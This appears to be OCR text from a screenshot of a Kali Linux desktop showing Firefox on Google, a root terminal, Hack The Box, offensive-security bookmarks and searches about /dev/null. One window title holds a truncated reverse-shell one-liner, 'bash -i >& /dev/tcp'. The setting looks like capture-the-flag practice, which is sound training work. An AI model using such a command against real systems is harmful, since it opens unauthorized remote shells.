 Google — Mozilla Firefox
*Untitled 1 - Mousepad
root@kali-2021-vm: /ho...
06:42 PM
Hack The Box :: Hack The
bash -c bash -i >& /dev/tcp
404 Not Found
Google
https://www.google.com
170%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Cyber Sec...
Linux elevation of privi...
Online - Reverse Shell ...
Other Bookmarks
About
Store
Gmail
Images
Sign in
Google
8.1.0-dev
what is /dev/zero and /dev/null in linux
what is /dev/zero in linux
dev zero vs dev null
/dev/null 2 &1 meaning in linux
Google Search
I'm Feeling Lucky
Report inappropriate predictions
Carbon neutral since 2007